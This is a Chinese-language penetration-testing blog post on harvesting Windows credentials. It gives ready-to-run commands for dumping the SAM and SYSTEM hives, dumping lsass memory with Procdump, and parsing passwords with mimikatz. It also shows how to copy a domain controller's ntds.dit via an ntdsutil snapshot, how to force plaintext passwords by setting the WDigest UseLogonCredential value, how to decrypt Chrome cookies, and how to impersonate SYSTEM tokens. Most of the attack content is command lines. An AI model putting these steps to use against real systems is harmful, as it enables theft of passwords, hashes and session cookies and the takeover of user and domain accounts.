windows信息搜集篇(三)之凭证收集

唔,已经到凭证收集了啊!

收集本机凭据是非常重要的环节.通常我们可以收集的凭据包括但不限于:Windows hash [NTLM,LM],浏览器密码、cookie 远程桌面密码 VPN密码 WLAN密码 IIS服务器密码 FTP密码等等.

WINDOWS密码

Windows密码加密后一般两种形式

NTLM哈希和LM哈希[VISTA和2008已经取消]这些哈希有两个存储位置,本地用户在SAM数据库,

域用户存储在域控制器的NTDS.dit数据库中.当用户登陆时,这些哈希也可能存储在内存中,能够被我们抓取到

SAM 是什么?

安全账号管理器-也就是存储用户密码的数据库文件,

他在windows/system32/config/SAM中,挂载在HKLM/SAM上.

为了防破解,windows核心版本NT4.0中引入了SYSTEM函数,SAM的磁盘上副本文件将被部分加密,以便存储在SAM中所有的本地账户immature哈希都使用密钥(成SYSKEY加密)。

提取SAM 数据库哈希方法,导出sam数据库中的密码



方法1:以管理员权限运行cmd,输入以下命令

reg save hklm\sam c:\sam.hive

reg save hklm\system c:\system.hive

方法2:使用powershell

powershell -exec bypass

Import-Module .\invoke-ninjacopy.ps1

Invoke-NinjaCopy -Path C:\Windows\System32\config\SAM -LocalDestination .\sam.hive

Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination .\system.hive







将生成的sam.hive与system.hive转至本地,使用saminside或cain导入

结果如下:

Procdump

离线提取进行lsass,vista及以上系统可以看到lsass进程, 右键创建转储文件.

Procdump.exe -ma lsass.exe lsass.dmp

获取到内存转储文件后,就可以使用mimikatz提取密码.

这里需要注意的是,运行mimikatz平台架构要与转储的系统兼容

Sekurlsa::minidump lsass.dmp

Sekurlsa::logonpasswords



导出域用户hash,访问域控的C:\Windows\NTDS文件夹

记录GUID并且替换之后的命令

ntdsutil snapshot “mount {GUID}” quit quit

C盘中会生成新目录,将其中的Windows\NTDS\ntds.dit拷贝出来

ntdsutil snapshot “unmount {GUID}” quit quit

ntdsutil snapshot " delete {GUID} " quit quit



使用Ntdsdumpex.exe提取hash

解压密码:zcgonvh

Ntdsdumpex.exe -r -d ntds.dit –o hash.txt

如有设置密码则会生成相应的hash文件

使用mimakatz获取hash与明文口令

privilege::debug

sekurlsa::logonPasswords

从 Windows 8.1 和 Windows Server 2012 R2 开始,LM 哈希和“纯文本”密码将不在内存中生成,早期版本的Windows 7/8/2008 R2/2012 需要打 kb2871997 补丁。

抓取到了NTLM后,破解MD5

修改注册表,启用摘要密码支持

需要创建UseLogonCredential,并赋值为1

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders \WDigest “UseLogonCredential”(DWORD)

重新登录后,再次运行就会直接抓取明文密码。





mimikatz提取chrome中保存的cookie

首先把chrome保存cookie的文件拷贝到桌面上方便操作,这个文件在

C:\users\xxx\appdata\local\google\chrome\user data\default\cookies

命令行下拷贝的命令是:

Copy 'C:\users\xxx\appdata\local\google\chrome\user data\default\cookies ’ c:\users\xxx\desktop



mimikatz_trunk文件包中有个x64文件夹,进入并打开mimikatz.exe,输入

dpapi::chrome /in:c:\users\xxx\desktop\cookies /unprotect



提取cookie,mimikatz的token模块中的命令列出token,模仿system用户token

选择以管理员身份运行mimikatz.exe,

privilege::debug #获取debug权限

token::elevate #模仿system用户的令牌

token::list #列出令牌

lsadump::sam #来获取sam数据库中的密码

token::revert #恢复令牌

感言:

好吧,没有感言!

参考链接:

内网渗透测试的艺术[二]凭证收集